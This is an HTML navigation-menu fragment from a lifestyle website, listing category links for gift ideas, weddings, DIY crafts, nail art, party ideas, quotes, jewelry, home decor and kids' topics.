	<li id="menu-item-624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-624"><a href="https://fantasticconcept.com/category/gift-ideas/christmas-gift-ideas/">Christmas Gift Ideas</a></li>
	<li id="menu-item-664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-664"><a href="https://fantasticconcept.com/category/gift-ideas/fathers-day-gift-ideas/">Fathers Day Gift Ideas</a></li>
	<li id="menu-item-699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-699"><a href="https://fantasticconcept.com/category/gift-ideas/thank-you-gift-ideas/">Thank You Gift Ideas</a></li>
	<li id="menu-item-704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-704"><a href="https://fantasticconcept.com/category/gift-ideas/valentines-day-gift-ideas/">Valentines Day Gift Ideas</a></li>
	<li id="menu-item-705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-705"><a href="https://fantasticconcept.com/category/gift-ideas/wedding-gift-ideas/">Wedding Gift Ideas</a></li>
</ul>
</li>
<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-488"><a href="https://fantasticconcept.com/category/birthday/">Birthday</a>
<ul class="sub-menu">
	<li id="menu-item-489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-489"><a href="https://fantasticconcept.com/category/birthday/birthday-cake-ideas/">Birthday Cake Ideas</a></li>
	<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-490"><a href="https://fantasticconcept.com/category/birthday/birthday-card-ideas/">Birthday Card Ideas</a></li>
	<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="https://fantasticconcept.com/category/birthday/birthday-decoration-ideas/">Birthday Decoration Ideas</a></li>
	<li id="menu-item-492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-492"><a href="https://fantasticconcept.com/category/birthday/birthday-gift-ideas/">Birthday Gift Ideas</a></li>
	<li id="menu-item-493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-493"><a href="https://fantasticconcept.com/category/birthday/birthday-invitation-ideas/">Birthday Invitation Ideas</a></li>
	<li id="menu-item-494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-494"><a href="https://fantasticconcept.com/category/birthday/birthday-party-ideas/">Birthday Party Ideas</a></li>
	<li id="menu-item-495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-495"><a href="https://fantasticconcept.com/category/birthday/birthday-quote-ideas/">Birthday Quote Ideas</a></li>
	<li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://fantasticconcept.com/category/birthday/birthday-wishes-ideas/">Birthday Wishes Ideas</a></li>
	<li id="menu-item-667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667"><a href="https://fantasticconcept.com/category/birthday/funny-birthday-ideas/">Funny Birthday Ideas</a></li>
</ul>
</li>
<li id="menu-item-502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-502"><a href="https://fantasticconcept.com/category/diy-craft/">DIY Craft</a>
<ul class="sub-menu">
	<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-503"><a href="https://fantasticconcept.com/category/diy-craft/diy-baby-shower-ideas/">DIY Baby Shower Ideas</a></li>
	<li id="menu-item-504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-504"><a href="https://fantasticconcept.com/category/diy-craft/diy-box-ideas/">DIY Box Ideas</a></li>
	<li id="menu-item-505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-505"><a href="https://fantasticconcept.com/category/diy-craft/diy-christmas-ideas/">DIY Christmas Ideas</a></li>
	<li id="menu-item-506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-506"><a href="https://fantasticconcept.com/category/diy-craft/diy-costume-ideas/">DIY Costume Ideas</a></li>
	<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-adult-ideas/">DIY Craft for Adult Ideas</a></li>
	<li id="menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-508"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-kids-ideas/">DIY Craft for Kids Ideas</a></li>
	<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-509"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-preschoolers-ideas/">DIY Craft for Preschoolers Ideas</a></li>
	<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-toddlers-ideas/">DIY Craft for Toddlers Ideas</a></li>
	<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-511"><a href="https://fantasticconcept.com/category/diy-craft/diy-dog-ideas/">DIY Dog Ideas</a></li>
	<li id="menu-item-512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-512"><a href="https://fantasticconcept.com/category/diy-craft/diy-gift-ideas/">DIY Gift Ideas</a></li>
	<li id="menu-item-513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-513"><a href="https://fantasticconcept.com/category/diy-craft/diy-hair-ideas/">DIY Hair Ideas</a></li>
	<li id="menu-item-514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-514"><a href="https://fantasticconcept.com/category/diy-craft/diy-home-decoration-ideas/">DIY Home Decoration Ideas</a></li>
	<li id="menu-item-515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-515"><a href="https://fantasticconcept.com/category/diy-craft/diy-kit-ideas/">DIY Kit Ideas</a></li>
	<li id="menu-item-516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-516"><a href="https://fantasticconcept.com/category/diy-craft/diy-mask-ideas/">DIY Mask Ideas</a></li>
	<li id="menu-item-517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-517"><a href="https://fantasticconcept.com/category/diy-craft/diy-organizer-ideas/">DIY Organizer Ideas</a></li>
	<li id="menu-item-518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-518"><a href="https://fantasticconcept.com/category/diy-craft/diy-outdoor-ideas/">DIY Outdoor Ideas</a></li>
	<li id="menu-item-519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-519"><a href="https://fantasticconcept.com/category/diy-craft/diy-plan-ideas/">DIY Plan Ideas</a></li>
	<li id="menu-item-520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-520"><a href="https://fantasticconcept.com/category/diy-craft/diy-rack-ideas/">DIY Rack Ideas</a></li>
	<li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-521"><a href="https://fantasticconcept.com/category/diy-craft/diy-wedding-ideas/">DIY Wedding Ideas</a></li>
	<li id="menu-item-522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-522"><a href="https://fantasticconcept.com/category/diy-craft/diy-wood-ideas/">DIY Wood Ideas</a></li>
</ul>
</li>
<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-586"><a href="https://fantasticconcept.com/category/wedding/">Wedding</a>
<ul class="sub-menu">
	<li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-587"><a href="https://fantasticconcept.com/category/wedding/wedding-bands/">Wedding Bands</a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-588"><a href="https://fantasticconcept.com/category/wedding/wedding-cakes/">Wedding Cakes</a></li>
	<li id="menu-item-589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-589"><a href="https://fantasticconcept.com/category/wedding/wedding-colors/">Wedding Colors</a></li>
	<li id="menu-item-590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-590"><a href="https://fantasticconcept.com/category/wedding/wedding-decorations/">Wedding Decorations</a></li>
	<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-591"><a href="https://fantasticconcept.com/category/wedding/wedding-dresses/">Wedding Dresses</a></li>
	<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-592"><a href="https://fantasticconcept.com/category/wedding/wedding-favors/">Wedding Favors</a></li>
	<li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-593"><a href="https://fantasticconcept.com/category/wedding/wedding-flowers/">Wedding Flowers</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-594"><a href="https://fantasticconcept.com/category/wedding/wedding-gifts/">Wedding Gifts</a></li>
	<li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-595"><a href="https://fantasticconcept.com/category/wedding/wedding-gowns/">Wedding Gowns</a></li>
	<li id="menu-item-596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-596"><a href="https://fantasticconcept.com/category/wedding/wedding-guest-book/">Wedding Guest Book</a></li>
	<li id="menu-item-597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-597"><a href="https://fantasticconcept.com/category/wedding/wedding-hairstyles-wedding/">Wedding Hairstyles</a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-598"><a href="https://fantasticconcept.com/category/wedding/wedding-invitations/">Wedding Invitations</a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-599"><a href="https://fantasticconcept.com/category/wedding/wedding-makeup/">Wedding Makeup</a></li>
	<li id="menu-item-600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-600"><a href="https://fantasticconcept.com/category/wedding/wedding-nails-wedding/">Wedding Nails</a></li>
	<li id="menu-item-601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-601"><a href="https://fantasticconcept.com/category/wedding/wedding-rings/">Wedding Rings</a></li>
	<li id="menu-item-602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-602"><a href="https://fantasticconcept.com/category/wedding/wedding-shoes/">Wedding Shoes</a></li>
	<li id="menu-item-603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-603"><a href="https://fantasticconcept.com/category/wedding/wedding-sparklers/">Wedding Sparklers</a></li>
	<li id="menu-item-604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-604"><a href="https://fantasticconcept.com/category/wedding/wedding-themes/">Wedding Themes</a></li>
	<li id="menu-item-605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-605"><a href="https://fantasticconcept.com/category/wedding/wedding-veils/">Wedding Veils</a></li>
	<li id="menu-item-606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-606"><a href="https://fantasticconcept.com/category/wedding/wedding-venues/">Wedding Venues</a></li>
	<li id="menu-item-607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-607"><a href="https://fantasticconcept.com/category/wedding/wedding-vows/">Wedding Vows</a></li>
	<li id="menu-item-641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-641"><a href="https://fantasticconcept.com/category/wedding/beach-wedding/">Beach Wedding</a></li>
</ul>
</li>
<li id="menu-item-555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-555"><a href="https://fantasticconcept.com/category/nail-art/">Nail Art</a>
<ul class="sub-menu">
	<li id="menu-item-556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-556"><a href="https://fantasticconcept.com/category/nail-art/nail-art-nail-art/">Nail Art</a></li>
	<li id="menu-item-557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-557"><a href="https://fantasticconcept.com/category/nail-art/nail-colors/">Nail Colors</a></li>
	<li id="menu-item-558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-558"><a href="https://fantasticconcept.com/category/nail-art/nail-designs/">Nail Designs</a></li>
	<li id="menu-item-559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-559"><a href="https://fantasticconcept.com/category/nail-art/nail-ideas/">Nail Ideas</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-560"><a href="https://fantasticconcept.com/category/nail-art/nail-styles/">Nail Styles</a></li>
	<li id="menu-item-642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-642"><a href="https://fantasticconcept.com/category/nail-art/beautiful-nails/">Beautiful Nails</a></li>
	<li id="menu-item-673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-673"><a href="https://fantasticconcept.com/category/nail-art/glitter-nails/">Glitter Nails</a></li>
	<li id="menu-item-708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-708"><a href="https://fantasticconcept.com/category/nail-art/wedding-nails-ideas/">Wedding Nails Ideas</a></li>
</ul>
</li>
<li id="menu-item-497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-497"><a href="https://fantasticconcept.com/category/coloring/">Coloring</a>
<ul class="sub-menu">
	<li id="menu-item-498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-498"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-adults/">Coloring Pages For Adults</a></li>
	<li id="menu-item-499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-499"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-boys/">Coloring Pages For Boys</a></li>
	<li id="menu-item-500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-500"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-girls/">Coloring Pages For Girls</a></li>
	<li id="menu-item-501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-501"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-kids/">Coloring Pages For Kids</a></li>
	<li id="menu-item-643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-643"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-toddlers/">Coloring Pages For Toddlers</a></li>
	<li id="menu-item-644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-644"><a href="https://fantasticconcept.com/category/coloring/free-coloring-pages/">Free Coloring Pages</a></li>
	<li id="menu-item-696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-696"><a href="https://fantasticconcept.com/category/coloring/printable-coloring-pages/">Printable Coloring Pages</a></li>
</ul>
</li>
<li id="menu-item-561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-561"><a href="https://fantasticconcept.com/category/party-ideas/">Party Ideas</a>
<ul class="sub-menu">
	<li id="menu-item-562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-562"><a href="https://fantasticconcept.com/category/party-ideas/party-food-ideas/">Party Food Ideas</a></li>
	<li id="menu-item-563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-563"><a href="https://fantasticconcept.com/category/party-ideas/pool-party-ideas/">Pool Party Ideas</a></li>
	<li id="menu-item-564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-564"><a href="https://fantasticconcept.com/category/party-ideas/retirement-party-ideas/">Retirement Party Ideas</a></li>
	<li id="menu-item-565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-565"><a href="https://fantasticconcept.com/category/party-ideas/summer-party-ideas/">Summer Party Ideas</a></li>
	<li id="menu-item-566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-566"><a href="https://fantasticconcept.com/category/party-ideas/tea-party-ideas/">Tea Party Ideas</a></li>
	<li id="menu-item-567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-567"><a href="https://fantasticconcept.com/category/party-ideas/trolls-party-ideas/">Trolls Party Ideas</a></li>
	<li id="menu-item-633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-633"><a href="https://fantasticconcept.com/category/party-ideas/bachelorette-party-ideas/">Bachelorette Party Ideas</a></li>
	<li id="menu-item-634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-634"><a href="https://fantasticconcept.com/category/party-ideas/backyard-party-ideas/">Backyard Party Ideas</a></li>
	<li id="menu-item-635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-635"><a href="https://fantasticconcept.com/category/party-ideas/beach-party-ideas/">Beach Party Ideas</a></li>
	<li id="menu-item-636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-636"><a href="https://fantasticconcept.com/category/party-ideas/birthday-party-inspirations/">Birthday Party Inspirations</a></li>
	<li id="menu-item-637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-637"><a href="https://fantasticconcept.com/category/party-ideas/christmas-party-ideas/">Christmas Party Ideas</a></li>
	<li id="menu-item-651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-651"><a href="https://fantasticconcept.com/category/party-ideas/dinner-party-ideas/">Dinner Party Ideas</a></li>
	<li id="menu-item-652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-652"><a href="https://fantasticconcept.com/category/party-ideas/easter-party-ideas/">Easter Party Ideas</a></li>
	<li id="menu-item-653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-653"><a href="https://fantasticconcept.com/category/party-ideas/engagement-party-ideas/">Engagement Party Ideas</a></li>
	<li id="menu-item-668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-668"><a href="https://fantasticconcept.com/category/party-ideas/gender-reveal-party-ideas/">Gender Reveal Party Ideas</a></li>
	<li id="menu-item-669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-669"><a href="https://fantasticconcept.com/category/party-ideas/graduation-party-ideas/">Graduation Party Ideas</a></li>
	<li id="menu-item-670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-670"><a href="https://fantasticconcept.com/category/party-ideas/halloween-party-ideas/">Halloween Party Ideas</a></li>
	<li id="menu-item-671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-671"><a href="https://fantasticconcept.com/category/party-ideas/holiday-party-ideas/">Holiday Party Ideas</a></li>
	<li id="menu-item-672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-672"><a href="https://fantasticconcept.com/category/party-ideas/mermaid-party-ideas/">Mermaid Party Ideas</a></li>
	<li id="menu-item-700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-700"><a href="https://fantasticconcept.com/category/party-ideas/unicorn-party-ideas/">Unicorn Party Ideas</a></li>
</ul>
</li>
<li id="menu-item-568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-568"><a href="https://fantasticconcept.com/category/quote/">Quote</a>
<ul class="sub-menu">
	<li id="menu-item-625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-625"><a href="https://fantasticconcept.com/category/quote/anniversary-quotes/">Anniversary Quotes</a></li>
	<li id="menu-item-626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-626"><a href="https://fantasticconcept.com/category/quote/birthday-quotes-inspirations/">Birthday Quotes-Inspirations</a></li>
	<li id="menu-item-627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-627"><a href="https://fantasticconcept.com/category/quote/christmas-quotes/">Christmas Quotes</a></li>
	<li id="menu-item-569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-569"><a href="https://fantasticconcept.com/category/quote/mothers-day-quotes/">Mothers Day Quotes</a></li>
	<li id="menu-item-570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-570"><a href="https://fantasticconcept.com/category/quote/motivational-quotes/">Motivational Quotes</a></li>
	<li id="menu-item-571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-571"><a href="https://fantasticconcept.com/category/quote/positive-quotes/">Positive Quotes</a></li>
	<li id="menu-item-572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-572"><a href="https://fantasticconcept.com/category/quote/relationship-quotes/">Relationship Quotes</a></li>
	<li id="menu-item-573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-573"><a href="https://fantasticconcept.com/category/quote/romantic-quotes/">Romantic Quotes</a></li>
	<li id="menu-item-574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-574"><a href="https://fantasticconcept.com/category/quote/sad-quotes/">Sad Quotes</a></li>
	<li id="menu-item-575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-575"><a href="https://fantasticconcept.com/category/quote/thanksgiving-quotes/">Thanksgiving Quotes</a></li>
	<li id="menu-item-660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-660"><a href="https://fantasticconcept.com/category/quote/education-quotes/">Education Quotes</a></li>
	<li id="menu-item-661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-661"><a href="https://fantasticconcept.com/category/quote/family-quotes/">Family Quotes</a></li>
	<li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-662"><a href="https://fantasticconcept.com/category/quote/friendship-quotes/">Friendship Quotes</a></li>
	<li id="menu-item-674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-674"><a href="https://fantasticconcept.com/category/quote/graduation-quotes/">Graduation Quotes</a></li>
	<li id="menu-item-663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-663"><a href="https://fantasticconcept.com/category/quote/funny-quotes/">Funny Quotes</a></li>
	<li id="menu-item-675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-675"><a href="https://fantasticconcept.com/category/quote/inspirational-quotes/">Inspirational Quotes</a></li>
	<li id="menu-item-676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-676"><a href="https://fantasticconcept.com/category/quote/kindness-quotes/">Kindness Quotes</a></li>
	<li id="menu-item-677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-677"><a href="https://fantasticconcept.com/category/quote/leadership-quotes/">Leadership Quotes</a></li>
	<li id="menu-item-678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-678"><a href="https://fantasticconcept.com/category/quote/life-quotes/">Life Quotes</a></li>
	<li id="menu-item-679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-679"><a href="https://fantasticconcept.com/category/quote/love-quotes/">Love Quotes</a></li>
	<li id="menu-item-680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-680"><a href="https://fantasticconcept.com/category/quote/marriage-quotes/">Marriage Quotes</a></li>
</ul>
</li>
<li id="menu-item-548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-548"><a href="https://fantasticconcept.com/category/jewelry/">Jewelry</a>
<ul class="sub-menu">
	<li id="menu-item-549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-549"><a href="https://fantasticconcept.com/category/jewelry/jewelry-sets/">Jewelry Sets</a></li>
	<li id="menu-item-617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-617"><a href="https://fantasticconcept.com/category/jewelry/anklets/">Anklets</a></li>
	<li id="menu-item-618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-618"><a href="https://fantasticconcept.com/category/jewelry/body-jewelry/">Body Jewelry</a></li>
	<li id="menu-item-619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-619"><a href="https://fantasticconcept.com/category/jewelry/bracelets/">Bracelets</a></li>
	<li id="menu-item-620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-620"><a href="https://fantasticconcept.com/category/jewelry/brooches/">Brooches</a></li>
	<li id="menu-item-655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-655"><a href="https://fantasticconcept.com/category/jewelry/earrings/">Earrings</a></li>
	<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-656"><a href="https://fantasticconcept.com/category/jewelry/engagement/">Engagement</a></li>
	<li id="menu-item-688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-688"><a href="https://fantasticconcept.com/category/jewelry/necklaces/">Necklaces</a></li>
	<li id="menu-item-689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-689"><a href="https://fantasticconcept.com/category/jewelry/pins/">Pins</a></li>
	<li id="menu-item-690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-690"><a href="https://fantasticconcept.com/category/jewelry/rings/">Rings</a></li>
</ul>
</li>
<li id="menu-item-541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-541"><a href="https://fantasticconcept.com/category/home-decor/">Home Decor</a>
<ul class="sub-menu">
	<li id="menu-item-542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-542"><a href="https://fantasticconcept.com/category/home-decor/garage-ideas/">Garage Ideas</a></li>
	<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://fantasticconcept.com/category/home-decor/kids-room-ideas/">Kids Room Ideas</a></li>
	<li id="menu-item-544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-544"><a href="https://fantasticconcept.com/category/home-decor/kitchen-ideas/">Kitchen Ideas</a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-545"><a href="https://fantasticconcept.com/category/home-decor/landscape-ideas/">Landscape Ideas</a></li>
	<li id="menu-item-546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-546"><a href="https://fantasticconcept.com/category/home-decor/lighting-ideas/">Lighting Ideas</a></li>
	<li id="menu-item-547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-547"><a href="https://fantasticconcept.com/category/home-decor/living-room-ideas/">Living Room Ideas</a></li>
	<li id="menu-item-638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-638"><a href="https://fantasticconcept.com/category/home-decor/backyard-ideas/">Backyard Ideas</a></li>
	<li id="menu-item-639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-639"><a href="https://fantasticconcept.com/category/home-decor/bathroom-ideas/">Bathroom Ideas</a></li>
	<li id="menu-item-665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-665"><a href="https://fantasticconcept.com/category/home-decor/firepit-ideas/">Firepit Ideas</a></li>
	<li id="menu-item-640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-640"><a href="https://fantasticconcept.com/category/home-decor/bedroom-ideas/">Bedroom Ideas</a></li>
	<li id="menu-item-666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-666"><a href="https://fantasticconcept.com/category/home-decor/fireplace-ideas/">Fireplace Ideas</a></li>
	<li id="menu-item-691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-691"><a href="https://fantasticconcept.com/category/home-decor/organizing-ideas/">Organizing Ideas</a></li>
	<li id="menu-item-692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-692"><a href="https://fantasticconcept.com/category/home-decor/outdoor-ideas/">Outdoor Ideas</a></li>
	<li id="menu-item-693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-693"><a href="https://fantasticconcept.com/category/home-decor/paint-ideas/">Paint Ideas</a></li>
	<li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-694"><a href="https://fantasticconcept.com/category/home-decor/pool-ideas/">Pool Ideas</a></li>
	<li id="menu-item-695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-695"><a href="https://fantasticconcept.com/category/home-decor/storage-ideas/">Storage Ideas</a></li>
</ul>
</li>
<li id="menu-item-550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-550"><a href="https://fantasticconcept.com/category/kids/">Kids</a>
<ul class="sub-menu">
	<li id="menu-item-628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-628"><a href="https://fantasticconcept.com/category/kids/baby-quotes/">Baby Quotes</a></li>
	<li id="menu-item-629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-629"><a href="https://fantasticconcept.com/category/kids/baby-room-decor/">Baby Room Décor</a></li>
	<li id="menu-item-631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-631"><a href="https://fantasticconcept.com/category/kids/baby-shower-party/">Baby Shower Party</a></li>
	<li id="menu-item-630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-630"><a href="https://fantasticconcept.com/category/kids/baby-shower-gifts/">Baby Shower Gifts</a></li>
	<li id="menu-item-632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-632"><a href="https://fantasticconcept.com/category/kids/coloring-pages-for-kids-kids/">Coloring Pages for Kids</a></li>
	<li id="menu-item-551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-551"><a href="https://fantasticconcept.com/category/kids/gifts-for-kids/">Gifts for Kids</a></li>
	<li id="menu-item-554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-554"><a href="https://fantasticconcept.com/category/kids/kids-party-ideas/">Kids Party Ideas</a></li>
	<li id="menu-item-553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-553"><a href="https://fantasticconcept.com/category/kids/kids-hairstyle-ideas/">Kids Hairstyle Ideas</a></li>
	<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-552"><a href="https://fantasticconcept.com/category/kids/kids-fashion-ideas/">Kids Fashion Ideas</a></li>
	<li id="menu-item-654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-654"><a href="https://fantasticconcept.com/category/kids/diy-crafts-for-kids/">DIY Crafts for Kids</a></li>
	<li id="menu-item-697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-697"><a href="https://fantasticconcept.com/category/kids/quotes-for-kids/">Quotes for Kids</a></li>
	<li id="menu-item-698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-698"><a href="https://fantasticconcept.com/category/kids/recipes-for-kids/">Recipes for Kids</a></li>
</ul>
</li>
